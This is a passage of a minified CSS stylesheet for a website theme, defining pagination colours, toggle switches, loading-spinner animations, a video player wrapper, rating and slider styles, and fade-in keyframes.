.page-link{background-color:#dc3545;background-color:var(--danger);border-color:#dc3545;border-color:var(--danger);color:#fff}.pagination.pagination-info .page-item .page-link{background-color:#17a2b8;background-color:var(--info);border-color:#17a2b8;border-color:var(--info);color:#fff}.pagination.pagination-dark .page-item .page-link{background-color:#343a40;background-color:var(--dark);border-color:#343a40;border-color:var(--dark);color:#fff}.pagination.pagination-light .page-item .page-link{background-color:#f8f9fa;background-color:var(--light);border-color:#f8f9fa;border-color:var(--light);color:#222}.pagination.pagination-primary .page-item.active .page-link,.pagination.pagination-primary .page-link:hover,.pagination.pagination-primary .page-link:focus,.pagination.pagination-secondary .page-item.active .page-link,.pagination.pagination-secondary .page-link:hover,.pagination.pagination-secondary .page-link:focus,.pagination.pagination-success .page-item.active .page-link,.pagination.pagination-success .page-link:hover,.pagination.pagination-success .page-link:focus,.pagination.pagination-danger .page-item.active .page-link,.pagination.pagination-danger .page-link:hover,.pagination.pagination-danger .page-link:focus,.pagination.pagination-info .page-item.active .page-link,.pagination.pagination-info .page-link:hover,.pagination.pagination-info .page-link:focus,.pagination.pagination-light .page-item.active .page-link,.pagination.pagination-light .page-link:hover,.pagination.pagination-light .page-link:focus{background-color:#222!important;border-color:#222!important;color:#fff}.switch-toggle{position:absolute;margin-left:-9999px;visibility:hidden}.switch-toggle+label{display:block;position:relative;cursor:pointer;outline:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input.switch-toggle-round+label{padding:2px;width:60px;height:30px;background-color:#ddd;-webkit-border-radius:15px;-o-border-radius:15px;border-radius:15px}input.switch-toggle-round+label::before,input.switch-toggle-round+label::after{display:block;position:absolute;top:1px;left:1px;bottom:1px;content:""}input.switch-toggle-round+label::before{right:1px;background-color:#f1f1f1;-webkit-border-radius:15px;-o-border-radius:15px;border-radius:15px;-webkit-transition:background .4s;-moz-transition:background .4s;-o-transition:background .4s;transition:background .4s}input.switch-toggle-round+label::after{width:28px;background-color:#fff;-webkit-border-radius:100%;-o-border-radius:100%;border-radius:100%;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.3);-moz-box-shadow:0 2px 5px rgba(0,0,0,.3);box-shadow:0 2px 5px rgba(0,0,0,.3);-webkit-transition:margin .4s;-moz-transition:margin .4s;-o-transition:margin .4s;transition:margin .4s}input.switch-toggle-round:checked+label::before{background-color:#1abc9c}input.switch-toggle-round:checked+label::after{margin-left:30px}input.switch-rounded-mini.switch-toggle-round+label{padding:1px;width:32px;height:16px;-webkit-border-radius:8px;-o-border-radius:8px;border-radius:8px}input.switch-rounded-mini.switch-toggle-round+label::before{-webkit-border-radius:8px;-o-border-radius:8px;border-radius:8px}input.switch-rounded-mini.switch-toggle-round+label::after{width:15px}input.switch-rounded-mini.switch-toggle-round:checked+label::after{margin-left:15px}input.switch-rounded-large.switch-toggle-round+label{width:90px;height:45px;-webkit-border-radius:45px;-o-border-radius:45px;border-radius:45px}input.switch-rounded-large.switch-toggle-round+label::before{-webkit-border-radius:45px;-o-border-radius:45px;border-radius:45px}input.switch-rounded-large.switch-toggle-round+label::after{width:43px}input.switch-rounded-large.switch-toggle-round:checked+label::after{margin-left:45px}input.switch-rounded-xlarge.switch-toggle-round+label{width:120px;height:60px;-webkit-border-radius:60px;-o-border-radius:60px;border-radius:60px}input.switch-rounded-xlarge.switch-toggle-round+label::before{-webkit-border-radius:60px;-o-border-radius:60px;border-radius:60px}input.switch-rounded-xlarge.switch-toggle-round+label::after{width:58px}input.switch-rounded-xlarge.switch-toggle-round:checked+label::after{margin-left:60px}input.switch-toggle-flat+label{padding:2px;width:60px;height:30px;background-color:#ddd;-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;-webkit-transition:background .4s;-moz-transition:background .4s;-o-transition:background .4s;transition:background .4s}input.switch-toggle-flat+label::before,input.switch-toggle-flat+label::after{display:block;position:absolute;content:""}input.switch-toggle-flat+label::before{top:2px;left:2px;bottom:2px;right:2px;background-color:#fff;-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;-webkit-transition:background .4s;-moz-transition:background .4s;-o-transition:background .4s;transition:background .4s}input.switch-toggle-flat+label::after{top:4px;left:4px;bottom:4px;width:22px;background-color:#ddd;-webkit-border-radius:22px;-moz-border-radius:22px;-ms-border-radius:22px;-o-border-radius:22px;border-radius:22px;-webkit-transition:margin .4s,background .4s;-moz-transition:margin .4s,background .4s;-o-transition:margin .4s,background .4s;transition:margin .4s,background .4s}input.switch-toggle-flat:checked+label{background-color:#1abc9c}input.switch-toggle-flat:checked+label::after{margin-left:30px;background-color:#1abc9c}input.switch-flat-mini.switch-toggle-flat+label{padding:1px;width:32px;height:16px;-webkit-border-radius:16px;-o-border-radius:16px;border-radius:16px}input.switch-flat-mini.switch-toggle-flat+label::before{top:1px;left:1px;bottom:1px;right:1px;-webkit-border-radius:16px;-o-border-radius:16px;border-radius:16px}input.switch-flat-mini.switch-toggle-flat+label::after{top:2px;left:2px;bottom:2px;width:12px;-webkit-border-radius:12px;-o-border-radius:12px;border-radius:12px}input.switch-flat-mini.switch-toggle-flat:checked+label::after{margin-left:16px}input.switch-flat-large.switch-toggle-flat+label{width:90px;height:45px;-webkit-border-radius:45px;-o-border-radius:45px;border-radius:45px}input.switch-flat-large.switch-toggle-flat+label::before{-webkit-border-radius:45px;-o-border-radius:45px;border-radius:45px}input.switch-flat-large.switch-toggle-flat+label::after{width:37px;-webkit-border-radius:37px;-o-border-radius:37px;border-radius:37px}input.switch-flat-large.switch-toggle-flat:checked+label::after{margin-left:45px}input.switch-flat-xlarge.switch-toggle-flat+label{padding:2px;width:120px;height:60px;-webkit-border-radius:60px;-o-border-radius:60px;border-radius:60px}input.switch-flat-xlarge.switch-toggle-flat+label::before{-webkit-border-radius:60px;-o-border-radius:60px;border-radius:60px}input.switch-flat-xlarge.switch-toggle-flat+label::after{width:52px;-webkit-border-radius:52px;-o-border-radius:52px;border-radius:52px}input.switch-flat-xlarge.switch-toggle-flat:checked+label::after{margin-left:60px}.show-error-msg .switch+label.error{display:block!important}.switch input[type=checkbox].error+label{border:1px solid red}.table .success{color:#3c763d}.table .info{color:#31708f}.table .warning{color:#8a6d3b}.table .danger{color:#a94442}.btn-link,.page-link,.page-link:hover,.page-link:focus{color:#1abc9c}.btn-link:hover,.btn-link:focus{color:#222}.boot-tabs{margin-bottom:20px!important}.carousel-control .icon-chevron-left,.carousel-control .icon-chevron-right{position:absolute;top:47.5%;z-index:5;display:inline-block}.carousel-control .icon-chevron-left{left:50%}.carousel-control .icon-chevron-right{right:50%}.responsive-utilities th small{display:block;font-weight:400;color:#999}.show-grid [class^=col-]{padding-top:10px;padding-bottom:10px;background-color:#eee;border:1px solid #ddd}.img-circle{border-radius:50%!important}.page-item.active .page-link,.page-link:hover,.page-link:focus{color:#fff!important;background-color:#1abc9c!important;border-color:#1abc9c!important}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{background-color:#1abc9c}label.radio,label.checkbox{padding-left:20px}.input-group-lg>.input-group-addon{line-height:1}.stretched #wrapper{width:100%;margin:0;box-shadow:none}.shape-divider{position:absolute;top:-1px;left:0;width:100%;overflow:hidden;z-index:1}.shape-divider[data-position=bottom]{top:auto;bottom:-1px}.shape-divider[data-front=true]{z-index:4}.shape-divider svg{position:relative;width:100%;width:calc( 100% + 1.3px );height:50px;left:50%;transform:translateX(-50%);opacity:0}.shape-divider[data-position=bottom],.shape-divider[data-flip-vertical=true]{transform:rotate(180deg)}.shape-divider[data-position=bottom][data-flip-vertical=true]{transform:rotate(0deg)}.shape-divider[data-flip=true] svg{transform:translateX(-50%) rotateY(180deg)}.shape-divider-fill{fill:#fff;transform-origin:center;transform:rotateY(0deg)}.page-transition #wrapper,.animsition-overlay{position:relative;opacity:0;-webkit-animation-fill-mode:both;animation-fill-mode:both}.page-transition-wrap,.css3-spinner{position:fixed;width:100%;height:100%;top:0;left:0;z-index:1000;text-align:center;background-color:#fff;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-perspective:1000}.css3-spinner{position:absolute;z-index:auto;background-color:transparent}.css3-spinner>div{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:13px;width:18px;height:18px;background-color:#ddd;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.css3-spinner .css3-spinner-bounce1{margin-left:-31px;-webkit-animation-delay:-.32s;animation-delay:-.32s}.css3-spinner .css3-spinner-bounce2{margin-left:-9px;-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes bouncedelay{0%,80%,100%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}.css3-spinner>.css3-spinner-flipper{width:32px;height:32px;margin-top:-16px;margin-left:-16px;border-radius:0;-webkit-animation:rotateplane 1.2s infinite ease-in-out;animation:rotateplane 1.2s infinite ease-in-out}@-webkit-keyframes rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.css3-spinner>.css3-spinner-double-bounce1,.css3-spinner>.css3-spinner-double-bounce2{width:40px;height:40px;margin-top:-20px;margin-left:-20px;border-radius:50%;opacity:.6;-webkit-animation:cssspinnerbounce 2s infinite ease-in-out;animation:cssspinnerbounce 2s infinite ease-in-out}.css3-spinner>.css3-spinner-double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes cssspinnerbounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes cssspinnerbounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.css3-spinner>.css3-spinner-rect1,.css3-spinner>.css3-spinner-rect2,.css3-spinner>.css3-spinner-rect3,.css3-spinner>.css3-spinner-rect4,.css3-spinner>.css3-spinner-rect5{height:30px;width:6px;margin-top:-15px;margin-left:-21px;border-radius:0;-webkit-animation:stretchdelay 1.2s infinite ease-in-out;animation:stretchdelay 1.2s infinite ease-in-out}.css3-spinner>.css3-spinner-rect2{margin-left:-12px;-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.css3-spinner>.css3-spinner-rect3{margin-left:-3px;-webkit-animation-delay:-1s;animation-delay:-1s}.css3-spinner>.css3-spinner-rect4{margin-left:6px;-webkit-animation-delay:-.9s;animation-delay:-.9s}.css3-spinner>.css3-spinner-rect5{margin-left:15px;-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes stretchdelay{0%,40%,100%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes stretchdelay{0%,40%,100%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.css3-spinner>.css3-spinner-cube1,.css3-spinner>.css3-spinner-cube2{width:16px;height:16px;border-radius:0;margin-top:-20px;margin-left:-20px;-webkit-animation:cubemove 1.8s infinite ease-in-out;animation:cubemove 1.8s infinite ease-in-out}.css3-spinner>.css3-spinner-cube2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes cubemove{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0px) translateY(42px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes cubemove{25%{transform:translateX(42px) rotate(-90deg) scale(.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{transform:translateX(0px) translateY(42px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0px) translateY(42px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}.css3-spinner>.css3-spinner-scaler{width:40px;height:40px;margin-top:-20px;margin-left:-20px;-webkit-animation:scaleout 1s infinite ease-in-out;animation:scaleout 1s infinite ease-in-out}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes scaleout{0%{transform:scale(0);-webkit-transform:scale(0)}100%{transform:scale(1);-webkit-transform:scale(1);opacity:0}}.css3-spinner>.css3-spinner-grid-pulse{display:-ms-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:48px;height:48px;margin-top:-24px;margin-left:-24px;background-color:transparent!important;-webkit-animation:none;animation:none}.css3-spinner-grid-pulse>div{background-color:#ddd;width:12px;height:12px;max-width:12px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation-name:ball-grid-pulse;animation-name:ball-grid-pulse;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-delay:0;animation-delay:0}.css3-spinner-grid-pulse>div:nth-child(1){-webkit-animation-delay:.73s;animation-delay:.73s;-webkit-animation-duration:1.3s;animation-duration:1.3s}.css3-spinner-grid-pulse>div:nth-child(2){-webkit-animation-delay:.32s;animation-delay:.32s;-webkit-animation-duration:1.3s;animation-duration:1.3s}.css3-spinner-grid-pulse>div:nth-child(3){-webkit-animation-delay:.71s;animation-delay:.71s;-webkit-animation-duration:.88s;animation-duration:.88s}.css3-spinner-grid-pulse>div:nth-child(4){-webkit-animation-delay:.62s;animation-delay:.62s;-webkit-animation-duration:1.06s;animation-duration:1.06s}.css3-spinner-grid-pulse>div:nth-child(5){-webkit-animation-delay:.31s;animation-delay:.31s;-webkit-animation-duration:.62s;animation-duration:.62s}.css3-spinner-grid-pulse>div:nth-child(6){-webkit-animation-delay:-.14s;animation-delay:-.14s;-webkit-animation-duration:1.48s;animation-duration:1.48s}.css3-spinner-grid-pulse>div:nth-child(7){-webkit-animation-delay:-.1s;animation-delay:-.1s;-webkit-animation-duration:1.47s;animation-duration:1.47s}.css3-spinner-grid-pulse>div:nth-child(8){-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:1.49s;animation-duration:1.49s}.css3-spinner-grid-pulse>div:nth-child(9){-webkit-animation-delay:.73s;animation-delay:.73s;-webkit-animation-duration:.7s;animation-duration:.7s}@-webkit-keyframes ball-grid-pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(.5);transform:scale(.5);opacity:.7}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-grid-pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(.5);transform:scale(.5);opacity:.7}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.css3-spinner>.css3-spinner-clip-rotate{width:33px;height:33px;margin-top:-17px;margin-left:-17px;background-color:transparent!important;-webkit-animation:none;animation:none}.css3-spinner-clip-rotate>div{border-radius:100%;border:2px solid #ddd;border-bottom-color:transparent!important;height:33px;width:33px;background:0 0!important;-webkit-animation:rotate 1s 0s linear infinite;animation:rotate 1s 0s linear infinite}@keyframes rotate{0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}.css3-spinner>.css3-spinner-ball-rotate{width:12px;height:12px;margin-top:-6px;margin-left:-6px;background-color:transparent!important;-webkit-animation:ballrotate 1s 0s cubic-bezier(.7,-.13,.22,.86) infinite;animation:ballrotate 1s 0s cubic-bezier(.7,-.13,.22,.86) infinite}.css3-spinner-ball-rotate>div{background-color:#ddd;width:12px;height:12px;border-radius:100%;position:relative}.css3-spinner-ball-rotate>div:nth-child(1),.css3-spinner-ball-rotate>div:nth-child(3){width:12px;height:12px;border-radius:100%;content:"";position:absolute;opacity:.7}.css3-spinner-ball-rotate>div:nth-child(1){top:0;left:-22px}.css3-spinner-ball-rotate>div:nth-child(3){top:0;left:22px}@-webkit-keyframes ballrotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes ballrotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.css3-spinner>.css3-spinner-zig-zag{background-color:transparent!important;-webkit-transform:translate(-15px,-15px);-ms-transform:translate(-15px,-15px);transform:translate(-15px,-15px);-webkit-animation:none;animation:none}.css3-spinner-zig-zag>div{background-color:#ddd;width:12px;height:12px;border-radius:100%;position:absolute;margin-left:15px;top:4px;left:-7px;-webkit-animation-fill-mode:both;animation-fill-mode:both}.css3-spinner-zig-zag>div:first-child{-webkit-animation:ball-zig-deflect 1.5s 0s infinite linear;animation:ball-zig-deflect 1.5s 0s infinite linear}.css3-spinner-zig-zag>div:last-child{-webkit-animation:ball-zag-deflect 1.5s 0s infinite linear;animation:ball-zag-deflect 1.5s 0s infinite linear}@-webkit-keyframes ball-zig-deflect{17%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}34%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}50%{-webkit-transform:translate(0,0);transform:translate(0,0)}67%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}84%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-zig-deflect{17%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}34%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}50%{-webkit-transform:translate(0,0);transform:translate(0,0)}67%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}84%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ball-zag-deflect{17%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}34%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}50%{-webkit-transform:translate(0,0);transform:translate(0,0)}67%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}84%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-zag-deflect{17%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}34%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}50%{-webkit-transform:translate(0,0);transform:translate(0,0)}67%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}84%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}.css3-spinner>.css3-spinner-ball-scale-multiple{width:60px;height:60px;margin-left:-30px;margin-top:-30px;background-color:transparent!important;-webkit-animation:none;animation:none}.css3-spinner-ball-scale-multiple>div{background-color:#ddd;border-radius:100%;position:absolute;left:0;top:0;opacity:0;width:60px;height:60px;-webkit-animation:ball-scale-multiple 1.25s 0s linear infinite;animation:ball-scale-multiple 1.25s 0s linear infinite}.css3-spinner-ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.4s;animation-delay:-.4s}.css3-spinner-ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.css3-spinner>.css3-spinner-triangle-path{background-color:transparent!important;-webkit-transform:translate(-29.994px,-37.50938px);-ms-transform:translate(-29.994px,-37.50938px);transform:translate(-29.994px,-37.50938px);-webkit-animation:none;animation:none}.css3-spinner-triangle-path>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;width:10px;height:10px;border-radius:100%;background-color:#ddd}.css3-spinner-triangle-path>div:nth-child(1){-webkit-animation:ball-triangle-path-1 2s 0s ease-in-out infinite;animation:ball-triangle-path-1 2s 0s ease-in-out infinite}.css3-spinner-triangle-path>div:nth-child(2){-webkit-animation:ball-triangle-path-2 2s 0s ease-in-out infinite;animation:ball-triangle-path-2 2s 0s ease-in-out infinite}.css3-spinner-triangle-path>div:nth-child(3){-webkit-animation:ball-triangle-path-3 2s 0s ease-in-out infinite;animation:ball-triangle-path-3 2s 0s ease-in-out infinite}.css3-spinner-triangle-path>div:nth-of-type(1){top:50px}.css3-spinner-triangle-path>div:nth-of-type(2){left:25px}.css3-spinner-triangle-path>div:nth-of-type(3){top:50px;left:50px}@-webkit-keyframes ball-triangle-path-1{33%{-webkit-transform:translate(25px,-50px);transform:translate(25px,-50px)}66%{-webkit-transform:translate(50px,0px);transform:translate(50px,0px)}100%{-webkit-transform:translate(0px,0px);transform:translate(0px,0px)}}@keyframes ball-triangle-path-1{33%{-webkit-transform:translate(25px,-50px);transform:translate(25px,-50px)}66%{-webkit-transform:translate(50px,0px);transform:translate(50px,0px)}100%{-webkit-transform:translate(0px,0px);transform:translate(0px,0px)}}@-webkit-keyframes ball-triangle-path-2{33%{-webkit-transform:translate(25px,50px);transform:translate(25px,50px)}66%{-webkit-transform:translate(-25px,50px);transform:translate(-25px,50px)}100%{-webkit-transform:translate(0px,0px);transform:translate(0px,0px)}}@keyframes ball-triangle-path-2{33%{-webkit-transform:translate(25px,50px);transform:translate(25px,50px)}66%{-webkit-transform:translate(-25px,50px);transform:translate(-25px,50px)}100%{-webkit-transform:translate(0px,0px);transform:translate(0px,0px)}}@-webkit-keyframes ball-triangle-path-3{33%{-webkit-transform:translate(-50px,0px);transform:translate(-50px,0px)}66%{-webkit-transform:translate(-25px,-50px);transform:translate(-25px,-50px)}100%{-webkit-transform:translate(0px,0px);transform:translate(0px,0px)}}@keyframes ball-triangle-path-3{33%{-webkit-transform:translate(-50px,0px);transform:translate(-50px,0px)}66%{-webkit-transform:translate(-25px,-50px);transform:translate(-25px,-50px)}100%{-webkit-transform:translate(0px,0px);transform:translate(0px,0px)}}.css3-spinner>.css3-spinner-ball-pulse-sync{width:70px;height:34px;margin-left:-35px;margin-top:-17px;background-color:transparent!important;-webkit-animation:none;animation:none}.css3-spinner-ball-pulse-sync>div{display:inline-block;background-color:#ddd;width:14px;height:14px;margin:10px 3px 0;border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both}.css3-spinner-ball-pulse-sync>div:nth-child(0){-webkit-animation:ball-pulse-sync .7s -.21s infinite ease-in-out;animation:ball-pulse-sync .7s -.21s infinite ease-in-out}.css3-spinner-ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .7s -.14s infinite ease-in-out;animation:ball-pulse-sync .7s -.14s infinite ease-in-out}.css3-spinner-ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .7s -.07s infinite ease-in-out;animation:ball-pulse-sync .7s -.07s infinite ease-in-out}.css3-spinner-ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .7s 0s infinite ease-in-out;animation:ball-pulse-sync .7s 0s infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px);opacity:.85}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:.7}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px);opacity:.85}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:.7}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}.css3-spinner>.css3-spinner-scale-ripple{width:50px;height:50px;margin-left:-25px;margin-top:-25px;background-color:transparent!important;-webkit-animation:none;animation:none}.css3-spinner-scale-ripple>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;width:50px;height:50px;border-radius:100%;border:2px solid #ddd;-webkit-animation:ball-scale-ripple-multiple 1.4s 0s infinite cubic-bezier(.21,.53,.56,.8);animation:ball-scale-ripple-multiple 1.4s 0s infinite cubic-bezier(.21,.53,.56,.8)}.css3-spinner-scale-ripple>div:nth-child(0){-webkit-animation-delay:-.8s;animation-delay:-.8s}.css3-spinner-scale-ripple>div:nth-child(1){-webkit-animation-delay:-.6s;animation-delay:-.6s}.css3-spinner-scale-ripple>div:nth-child(2){-webkit-animation-delay:-.4s;animation-delay:-.4s}.css3-spinner-scale-ripple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-ripple-multiple{0%{-webkit-transform:scale(.1);transform:scale(.1);opacity:1}70%{-webkit-transform:scale(1);transform:scale(1);opacity:.7}100%{opacity:0}}@keyframes ball-scale-ripple-multiple{0%{-webkit-transform:scale(.1);transform:scale(.1);opacity:1}70%{-webkit-transform:scale(1);transform:scale(1);opacity:.7}100%{opacity:0}}.mb_YTVPlayer:focus{outline:0}.mb_YTVPlayer{display:block;transform:translateZ(0);transform-style:preserve-3d;perspective:1000;backface-visibility:hidden;transform:translate3d(0,0,0);animation-timing-function:linear}.mb_YTVPlayer.fullscreen{display:block!important;position:fixed!important;width:100%!important;height:100%!important;top:0!important;left:0!important;margin:0!important;border:none!important}.mb_YTVPlayer.fullscreen .mbYTP_wrapper{opacity:1!important}.mbYTP_wrapper iframe{max-width:4000px!important}.inline_YTPlayer{margin-bottom:20px;vertical-align:top;position:relative;left:0;overflow:hidden;border-radius:4px;-moz-box-shadow:0 0 5px rgba(0,0,0,.7);-webkit-box-shadow:0 0 5px rgba(0,0,0,.7);box-shadow:0 0 5px rgba(0,0,0,.7);background:rgba(0,0,0,.5)}.inline_YTPlayer img{border:none!important;-moz-transform:none!important;-webkit-transform:none!important;-o-transform:none!important;transform:none!important;margin:0!important;padding:0!important}.datepicker td,.datepicker th{padding:5px}.rating-xl{font-size:3rem!important}.rating-lg{font-size:2.5rem!important}.rating-md{font-size:2rem!important}.rating-sm{font-size:1.75rem!important}.rating-xs{font-size:1.25rem!important}.rating-container .star{margin:0 2px!important}.rating-container .filled-stars{-webkit-text-stroke:0!important;text-shadow:none!important}.irs-bar,.irs-from,.irs-to,.irs-single,.irs-handle>i:first-child,.irs-handle.state_hover>i:first-child,.irs-handle:hover>i:first-child{background-color:#1abc9c!important}.irs-from::before,.irs-to::before,.irs-single::before{border-top-color:#1abc9c!important}@-webkit-keyframes fadeInDownSmall{from{opacity:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownSmall{from{opacity:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownSmall{-webkit-animation-name:fadeInDownSmall;animation-name:fadeInDownSmall}@-webkit-keyframes fadeInLeftSmall{from{opacity:0;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftSmall{from{opacity:0;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftSmall{-webkit-animation-name:fadeInLeftSmall;animation-name:fadeInLeftSmall}@-webkit-keyframes fadeInRightSmall{from{opacity:0;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightSmall{from{opacity:0;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightSmall{-webkit-animation-name:fadeInRightSmall;animation-name:fadeInRightSmall}@-webkit-keyframes fadeInUpSmall{from{opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpSmall{from{opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpSmall{-webkit-animation-name:fadeInUpSmall;animation-name:fadeInUpSmall}@-webkit-keyframes fadeOutDownSmall{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}}@keyframes 